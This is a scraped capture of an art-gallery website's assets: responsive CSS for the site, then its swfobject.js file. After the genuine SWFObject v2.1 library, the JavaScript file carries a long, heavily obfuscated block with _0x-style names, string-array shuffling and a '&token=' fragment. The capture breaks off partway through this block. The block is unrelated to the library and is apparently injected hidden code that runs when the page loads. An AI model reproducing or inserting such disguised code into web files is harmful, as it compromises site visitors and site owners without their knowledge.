#bd div.destaques dl dd.texto P {width:56%; float:left; margin:6px 0 0 0; color:#ddd;}
#bd div.destaques dl dd.leiamais {width:99%; float:left; text-align:right; padding-bottom:6px; margin:6px 0 0 0; border-bottom:1px dotted #aaa;}
#bd div.destaques dl dd.leiamais a {width:100px; float:right; background-position:-200px 0; background-repeat:no-repeat;}

#ft {width:95%; height:auto; margin:30px auto 00px auto; left:0px; padding-bottom:20px; background:none!important;}
#ft ul{display:none;}
#ft em {font-size:11px;}
#ft .copyright {position:relative; width:100%; bottom:0px; left:0px; clear:both;}
#ft .webcore {position:relative; width:100%; bottom:0px; left:0px; clear:both;}
#ft .end {position:relative; width:99%; margin:10px 0; text-align:left; bottom:0px; left:0px; line-height:14px; padding:5px 0; border-top:1px dotted #ccc; border-bottom:1px dotted #ccc; clear:both; background:none!important;}

#bd .lista-de-elementos dl {width:190px; margin:0 0 0 2px!important;}
#bd .lista-de-elementos dl.primeira {margin:0 0 0 2px!important;}
#bd .mobile{position:relative; width:98%!important; height:auto!important; margin:10px 0; float:left; clear:both!important;}
#bd .mobile img{width:98%!important; height:auto!important;}
#bd .direita{position:relative!important; width:100%!important; height:auto!important; margin:20px 0px 0px 0!important; font-size:10px; bottom:0px; right:0px; padding:0; left:4px; clear:both!important;}
#bd .direita img{width:98%!important; height:auto!important;}
#bd .direita div {width:95%!important; height:auto!important; clear:both!important;}
#bd .direita div p {width:95%!important;}
#bd .direita div a {display:inline;}

/* artistas */
#bd .artistamobile{width:100%; height:auto!important; margin:10px 0; display:block; float:left;}
#bd .artistas {width:100%;}
#bd .artistas dl {width:220px!important; margin:0px 0px 10px 5px!important; display:block!important; float:left!important;}
#bd .artistas dl dd {margin-bottom:5px;}
#bd .artistas dl dd a {font-size:12px!important; line-height:10px;}

#bd p.descricao-obra {position:relative!important; width:97%!important; height:auto!important; right:0px!important; left:5px; top:30px; margin-bottom:30px; clear:both!important;}
#bd div.imagem {width:97%!important; height:auto!important; margin:10px 0 0 2px!important; line-height:25px!important; clear:both!important; background:none!important;}
#bd div.imagem img {width:97%!important; height:auto!important; margin-top:expression(( 27 - this.height ) / 2)!important;}

#bd a.voltar {margin:2px 0 0 0px!important; clear:left; font-size: 12px;}
#bd var.quantidade {margin:2px 0 0 5px!important; font-size: 12px;}
#bd a.prosseguir {margin:2px 0 0 6px!important; font-size: 12px;}

#bd div.interna{height:auto!important; padding:0!important;}
#bd div.interna dl.clearmobile{position: relative; width:96%!important; height:auto!important; min-height:auto!important; display:block; float:left; overflow:hidden!important; margin:35px 0 0 0; left:0; clear:both!important;}
#bd div.interna dl.clearmobile dd{width:100%!important; overflow:hidden!important;}
#bd div.interna dl dd {overflow:auto; margin:17px 15px 17px 0px!important;}
#bd div.interna dl dd p img{width:80%; height:auto;}
#bd .gravuramobile{position:relative; width:100%; height:auto!important; margin:10px 0; display:block; float:left; clear:both!important;}

/* galeria */
#bd .texto-galeria{width:100%!important; display:block;}
#bd .texto-galeria p{width:94%!important; display:block;}

/* exposicao */
#bd ul.exposicao {width:99%!important; height:auto!important; margin:15px 0 0px 0!important; padding-bottom:10px; border-bottom:1px solid #ccc;}
#bd ul.exposicao li {width:100%!important; margin:3px 0 0 0;}
#bd ul.obras {width:99%!important; height:auto!important; margin:5px 0 0px 0!important; }
#bd ul.obras li {margin:3px 3px 0 0; text-align:center;}
#bd ul.obras li.thumb img{width:40px; height:40px; text-align:center; display:block; float:left;}
#bd h4.obras, #bd p.expo{position:relative!important; width:94%!important; display:block!important; float:left!important;}
#bd p.expo a{color:#000;}
#bd ul.anos {position:relative; width:100px!important; margin:10px 0 0 10px; float:left; clear:both!important;}

#bd ul.expoanteriores {position:relative; width:290px!important; float:left!important; margin:10px 0 0 0px;}
#bd ul.expoanteriores ul{position:relative; width:290px!important; clear:both!important;}
#bd ul.expoanteriores li {width:100%; float:left; margin:0 0 0 10px; clear:both!important;}
#bd ul.expoanteriores ul li{clear:both!important;}
#bd ul.expoanteriores img {position:relative; width:250px; height:auto; margin:10px 0; display:block!important; float:left!important; clear:both!important;}
#bd ul.expoanteriores ul.dados{position:relative; width:280px; display:block!important; float:left!important; margin:10px 0 20px 0px; clear:both!important;}
#bd ul.expoanteriores ul.dados li.tit {position:relative; width:95%; display:block!important; float:left!important; margin:0px 0 0 0px; clear:both!important;}
#bd ul.expoanteriores ul.dados li.data {position:relative; width:95%; display:block!important; float:left!important; margin:0 0 20px 0px; padding:0 0 10px 0; border-bottom:1px solid #ccc; clear:both!important;}

/* Obras */
#bd form.obra {width:98%!important; height:260px!important; margin:10px 0 10px 2px!important; clear:both!important;}
#bd form.obra label {width:150px!important; height:50px!important; float:left; display:block; margin:8px 0 0 2px; border-right:none!important; clear:both!important;}
#bd form.obra label.palavra-chave {width:270px!important; height:44px!important;}
#bd form.obra label.artista {width:270px!important; height:30px!important; padding-top:20px!important;}
#bd form.obra label.tamanho {width:270px!important; height:30px!important; padding-top:20px!important;}
#bd form.obra label.tecnica {width:270px!important; height:30px!important; padding-top:20px!important; clear:both!important;}
#bd form.obra input {width:94%!important;}
#bd form.obra select {width:95%!important; border-right:none!important;}
#bd form.obra .botao2 {float:left!important; margin:4px 0px 0 6px!important; border-right:none!important; clear:both!important;}
#bd ul.obras-new{position:relative; width:96%!important; margin:10px 0 0px 4px!important; display:block; float:left;}
#bd ul.obras-new li{position:relative; width:98%!important; height:430px!important; margin:10px 0px 15px 0px!important; clear:both!important;}
#bd ul.obras-new li img{width:250px!important; height:auto!important; margin:14px 0 10px 13px;}
#bd ul.obras-new li .dados{width:93%!important; margin:0 0 0 10px!important;}
#bd .paginacao {width:96%!important; top:12px!important;}
#bd .paginacao div a {margin:2px!important; padding:4px!important;}


/* Licenciamento */
#bd .licenciamento-mobile{position:relative; width:100%; height:auto; padding:0 0 20px 0!important; clear:both;}

}/* close 240/780px <<<<<< */


/* 320px ################################################################################################ */
@media only screen and (min-width:320px) and (max-width:320px){
	/*#hd ul#quebras {display:block!important; border:1px solid red;}*/
	#hd .mobile-320px{display:block!important;}
}/* close 320px <<<<<< */


/* 320/380px ################################################################################################ */
@media only screen and (min-width:320px) and (max-width:380px){

	#bd .artistas dl {width:100%; clear:both; margin:0px 0 0 5px;}

	/* Header */
	#hd h1 {width:100%; height:74px; background:url(../_img/hd_logo.jpg) center center no-repeat; margin:0; padding:0; clear:both;}
	#hd ul li h5{font-size:12px; margin:1px 0 0 0!important; left:0;}


}/* close 320/380px <<<<<< */


/* 768px ################################################################################################ */
@media only screen and (min-width:768px) and (max-width:768px){

	#bd {height:auto!important; overflow:hidden!important;}

	#bd ul.obras-new{width:96%!important; margin:10px 0 0px 4px!important;}
	#bd ul.obras-new li{width:326px!important; height:430px!important; margin:10px 20px 15px 0px!important; clear:none!important;}

	#bd div.imagem {margin:10px 0 0 2px!important;}
	#bd div.imagem img {width:250px!important;}

	/* artistas */
	#bd .artistas dl {width:220px!important; margin:0px 20px 2px 5px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column01{width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column02{width:220px!important; display:block!important; float:left!important; clear:both;}
	#bd .artistas dl.column03{position:absolute; top:42px; left:245px; width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column04{width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column05{position:absolute; top:42px; left:490px; width:220px!important; display:block!important; float:left!important;}

	#bd .lista-de-elementos dl {width:190px; margin:0 0 0 2px!important; clear:both;}
	#bd .lista-de-elementos dl.primeira {margin:0 0 0 2px!important;}
	#bd .lista-de-elementos dl.column01{width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column02{width:220px!important; display:block!important; float:left!important; clear:both;}
	#bd .lista-de-elementos dl.column03{position:absolute; top:731px; left:248px; width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column04{position:relative; left:16px; width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column05{position:absolute; top:731px; left:490px; width:220px!important; display:block!important; float:left!important;}

}/* close 768pxpx <<<<<< */


/* iphone */
body.iphone{
	#bd h4.obras, #bd p.expo{position:relative!important; width:94%!important; display:block!important; float:left!important; border:1px solid blue;}
}


--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/swfobject.js
body_size: 30870
content:
/* SWFObject v2.1 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var b="undefined",Q="object",n="Shockwave Flash",p="ShockwaveFlash.ShockwaveFlash",P="application/x-shockwave-flash",m="SWFObjectExprInst",j=window,K=document,T=navigator,o=[],N=[],i=[],d=[],J,Z=null,M=null,l=null,e=false,A=false;var h=function(){var v=typeof K.getElementById!=b&&typeof K.getElementsByTagName!=b&&typeof K.createElement!=b,AC=[0,0,0],x=null;if(typeof T.plugins!=b&&typeof T.plugins[n]==Q){x=T.plugins[n].description;if(x&&!(typeof T.mimeTypes!=b&&T.mimeTypes[P]&&!T.mimeTypes[P].enabledPlugin)){x=x.replace(/^.*\s+(\S+\s+\S+$)/,"$1");AC[0]=parseInt(x.replace(/^(.*)\..*$/,"$1"),10);AC[1]=parseInt(x.replace(/^.*\.(.*)\s.*$/,"$1"),10);AC[2]=/r/.test(x)?parseInt(x.replace(/^.*r(.*)$/,"$1"),10):0}}else{if(typeof j.ActiveXObject!=b){var y=null,AB=false;try{y=new ActiveXObject(p+".7")}catch(t){try{y=new ActiveXObject(p+".6");AC=[6,0,21];y.AllowScriptAccess="always"}catch(t){if(AC[0]==6){AB=true}}if(!AB){try{y=new ActiveXObject(p)}catch(t){}}}if(!AB&&y){try{x=y.GetVariable("$version");if(x){x=x.split(" ")[1].split(",");AC=[parseInt(x[0],10),parseInt(x[1],10),parseInt(x[2],10)]}}catch(t){}}}}var AD=T.userAgent.toLowerCase(),r=T.platform.toLowerCase(),AA=/webkit/.test(AD)?parseFloat(AD.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,q=false,z=r?/win/.test(r):/win/.test(AD),w=r?/mac/.test(r):/mac/.test(AD);/*@cc_on q=true;@if(@_win32)z=true;@elif(@_mac)w=true;@end@*/return{w3cdom:v,pv:AC,webkit:AA,ie:q,win:z,mac:w}}();var L=function(){if(!h.w3cdom){return }f(H);if(h.ie&&h.win){try{K.write("<script id=__ie_ondomload defer=true src=//:><\/script>");J=C("__ie_ondomload");if(J){I(J,"onreadystatechange",S)}}catch(q){}}if(h.webkit&&typeof K.readyState!=b){Z=setInterval(function(){if(/loaded|complete/.test(K.readyState)){E()}},10)}if(typeof K.addEventListener!=b){K.addEventListener("DOMContentLoaded",E,null)}R(E)}();function S(){if(J.readyState=="complete"){J.parentNode.removeChild(J);E()}}function E(){if(e){return }if(h.ie&&h.win){var v=a("span");try{var u=K.getElementsByTagName("body")[0].appendChild(v);u.parentNode.removeChild(u)}catch(w){return }}e=true;if(Z){clearInterval(Z);Z=null}var q=o.length;for(var r=0;r<q;r++){o[r]()}}function f(q){if(e){q()}else{o[o.length]=q}}function R(r){if(typeof j.addEventListener!=b){j.addEventListener("load",r,false)}else{if(typeof K.addEventListener!=b){K.addEventListener("load",r,false)}else{if(typeof j.attachEvent!=b){I(j,"onload",r)}else{if(typeof j.onload=="function"){var q=j.onload;j.onload=function(){q();r()}}else{j.onload=r}}}}}function H(){var t=N.length;for(var q=0;q<t;q++){var u=N[q].id;if(h.pv[0]>0){var r=C(u);if(r){N[q].width=r.getAttribute("width")?r.getAttribute("width"):"0";N[q].height=r.getAttribute("height")?r.getAttribute("height"):"0";if(c(N[q].swfVersion)){if(h.webkit&&h.webkit<312){Y(r)}W(u,true)}else{if(N[q].expressInstall&&!A&&c("6.0.65")&&(h.win||h.mac)){k(N[q])}else{O(r)}}}}else{W(u,true)}}}function Y(t){var q=t.getElementsByTagName(Q)[0];if(q){var w=a("embed"),y=q.attributes;if(y){var v=y.length;for(var u=0;u<v;u++){if(y[u].nodeName=="DATA"){w.setAttribute("src",y[u].nodeValue)}else{w.setAttribute(y[u].nodeName,y[u].nodeValue)}}}var x=q.childNodes;if(x){var z=x.length;for(var r=0;r<z;r++){if(x[r].nodeType==1&&x[r].nodeName=="PARAM"){w.setAttribute(x[r].getAttribute("name"),x[r].getAttribute("value"))}}}t.parentNode.replaceChild(w,t)}}function k(w){A=true;var u=C(w.id);if(u){if(w.altContentId){var y=C(w.altContentId);if(y){M=y;l=w.altContentId}}else{M=G(u)}if(!(/%$/.test(w.width))&&parseInt(w.width,10)<310){w.width="310"}if(!(/%$/.test(w.height))&&parseInt(w.height,10)<137){w.height="137"}K.title=K.title.slice(0,47)+" - Flash Player Installation";var z=h.ie&&h.win?"ActiveX":"PlugIn",q=K.title,r="MMredirectURL="+j.location+"&MMplayerType="+z+"&MMdoctitle="+q,x=w.id;if(h.ie&&h.win&&u.readyState!=4){var t=a("div");x+="SWFObjectNew";t.setAttribute("id",x);u.parentNode.insertBefore(t,u);u.style.display="none";var v=function(){u.parentNode.removeChild(u)};I(j,"onload",v)}U({data:w.expressInstall,id:m,width:w.width,height:w.height},{flashvars:r},x)}}function O(t){if(h.ie&&h.win&&t.readyState!=4){var r=a("div");t.parentNode.insertBefore(r,t);r.parentNode.replaceChild(G(t),r);t.style.display="none";var q=function(){t.parentNode.removeChild(t)};I(j,"onload",q)}else{t.parentNode.replaceChild(G(t),t)}}function G(v){var u=a("div");if(h.win&&h.ie){u.innerHTML=v.innerHTML}else{var r=v.getElementsByTagName(Q)[0];if(r){var w=r.childNodes;if(w){var q=w.length;for(var t=0;t<q;t++){if(!(w[t].nodeType==1&&w[t].nodeName=="PARAM")&&!(w[t].nodeType==8)){u.appendChild(w[t].cloneNode(true))}}}}}return u}function U(AG,AE,t){var q,v=C(t);if(v){if(typeof AG.id==b){AG.id=t}if(h.ie&&h.win){var AF="";for(var AB in AG){if(AG[AB]!=Object.prototype[AB]){if(AB.toLowerCase()=="data"){AE.movie=AG[AB]}else{if(AB.toLowerCase()=="styleclass"){AF+=' class="'+AG[AB]+'"'}else{if(AB.toLowerCase()!="classid"){AF+=" "+AB+'="'+AG[AB]+'"'}}}}}var AD="";for(var AA in AE){if(AE[AA]!=Object.prototype[AA]){AD+='<param name="'+AA+'" value="'+AE[AA]+'" />'}}v.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+AF+">"+AD+"</object>";i[i.length]=AG.id;q=C(AG.id)}else{if(h.webkit&&h.webkit<312){var AC=a("embed");AC.setAttribute("type",P);for(var z in AG){if(AG[z]!=Object.prototype[z]){if(z.toLowerCase()=="data"){AC.setAttribute("src",AG[z])}else{if(z.toLowerCase()=="styleclass"){AC.setAttribute("class",AG[z])}else{if(z.toLowerCase()!="classid"){AC.setAttribute(z,AG[z])}}}}}for(var y in AE){if(AE[y]!=Object.prototype[y]){if(y.toLowerCase()!="movie"){AC.setAttribute(y,AE[y])}}}v.parentNode.replaceChild(AC,v);q=AC}else{var u=a(Q);u.setAttribute("type",P);for(var x in AG){if(AG[x]!=Object.prototype[x]){if(x.toLowerCase()=="styleclass"){u.setAttribute("class",AG[x])}else{if(x.toLowerCase()!="classid"){u.setAttribute(x,AG[x])}}}}for(var w in AE){if(AE[w]!=Object.prototype[w]&&w.toLowerCase()!="movie"){F(u,w,AE[w])}}v.parentNode.replaceChild(u,v);q=u}}}return q}function F(t,q,r){var u=a("param");u.setAttribute("name",q);u.setAttribute("value",r);t.appendChild(u)}function X(r){var q=C(r);if(q&&(q.nodeName=="OBJECT"||q.nodeName=="EMBED")){if(h.ie&&h.win){if(q.readyState==4){B(r)}else{j.attachEvent("onload",function(){B(r)})}}else{q.parentNode.removeChild(q)}}}function B(t){var r=C(t);if(r){for(var q in r){if(typeof r[q]=="function"){r[q]=null}}r.parentNode.removeChild(r)}}function C(t){var q=null;try{q=K.getElementById(t)}catch(r){}return q}function a(q){return K.createElement(q)}function I(t,q,r){t.attachEvent(q,r);d[d.length]=[t,q,r]}function c(t){var r=h.pv,q=t.split(".");q[0]=parseInt(q[0],10);q[1]=parseInt(q[1],10)||0;q[2]=parseInt(q[2],10)||0;return(r[0]>q[0]||(r[0]==q[0]&&r[1]>q[1])||(r[0]==q[0]&&r[1]==q[1]&&r[2]>=q[2]))?true:false}function V(v,r){if(h.ie&&h.mac){return }var u=K.getElementsByTagName("head")[0],t=a("style");t.setAttribute("type","text/css");t.setAttribute("media","screen");if(!(h.ie&&h.win)&&typeof K.createTextNode!=b){t.appendChild(K.createTextNode(v+" {"+r+"}"))}u.appendChild(t);if(h.ie&&h.win&&typeof K.styleSheets!=b&&K.styleSheets.length>0){var q=K.styleSheets[K.styleSheets.length-1];if(typeof q.addRule==Q){q.addRule(v,r)}}}function W(t,q){var r=q?"visible":"hidden";if(e&&C(t)){C(t).style.visibility=r}else{V("#"+t,"visibility:"+r)}}function g(s){var r=/[\\\"<>\.;]/;var q=r.exec(s)!=null;return q?encodeURIComponent(s):s}var D=function(){if(h.ie&&h.win){window.attachEvent("onunload",function(){var w=d.length;for(var v=0;v<w;v++){d[v][0].detachEvent(d[v][1],d[v][2])}var t=i.length;for(var u=0;u<t;u++){X(i[u])}for(var r in h){h[r]=null}h=null;for(var q in swfobject){swfobject[q]=null}swfobject=null})}}();return{registerObject:function(u,q,t){if(!h.w3cdom||!u||!q){return }var r={};r.id=u;r.swfVersion=q;r.expressInstall=t?t:false;N[N.length]=r;W(u,false)},getObjectById:function(v){var q=null;if(h.w3cdom){var t=C(v);if(t){var u=t.getElementsByTagName(Q)[0];if(!u||(u&&typeof t.SetVariable!=b)){q=t}else{if(typeof u.SetVariable!=b){q=u}}}}return q},embedSWF:function(x,AE,AB,AD,q,w,r,z,AC){if(!h.w3cdom||!x||!AE||!AB||!AD||!q){return }AB+="";AD+="";if(c(q)){W(AE,false);var AA={};if(AC&&typeof AC===Q){for(var v in AC){if(AC[v]!=Object.prototype[v]){AA[v]=AC[v]}}}AA.data=x;AA.width=AB;AA.height=AD;var y={};if(z&&typeof z===Q){for(var u in z){if(z[u]!=Object.prototype[u]){y[u]=z[u]}}}if(r&&typeof r===Q){for(var t in r){if(r[t]!=Object.prototype[t]){if(typeof y.flashvars!=b){y.flashvars+="&"+t+"="+r[t]}else{y.flashvars=t+"="+r[t]}}}}f(function(){U(AA,y,AE);if(AA.id==AE){W(AE,true)}})}else{if(w&&!A&&c("6.0.65")&&(h.win||h.mac)){A=true;W(AE,false);f(function(){var AF={};AF.id=AF.altContentId=AE;AF.width=AB;AF.height=AD;AF.expressInstall=w;k(AF)})}}},getFlashPlayerVersion:function(){return{major:h.pv[0],minor:h.pv[1],release:h.pv[2]}},hasFlashPlayerVersion:c,createSWF:function(t,r,q){if(h.w3cdom){return U(t,r,q)}else{return undefined}},removeSWF:function(q){if(h.w3cdom){X(q)}},createCSS:function(r,q){if(h.w3cdom){V(r,q)}},addDomLoadEvent:f,addLoadEvent:R,getQueryParamValue:function(v){var u=K.location.search||K.location.hash;if(v==null){return g(u)}if(u){var t=u.substring(1).split("&");for(var r=0;r<t.length;r++){if(t[r].substring(0,t[r].indexOf("="))==v){return g(t[r].substring((t[r].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(A&&M){var q=C(m);if(q){q.parentNode.replaceChild(M,q);if(l){W(l,true);if(h.ie&&h.win){M.style.display="block"}}M=null;l=null;A=false}}}}}();
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var 